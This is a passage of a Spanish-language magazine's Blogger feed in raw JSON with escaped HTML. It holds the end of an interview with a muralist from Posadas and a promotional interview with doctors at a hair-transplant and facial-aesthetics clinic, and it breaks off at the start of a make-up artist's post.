justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 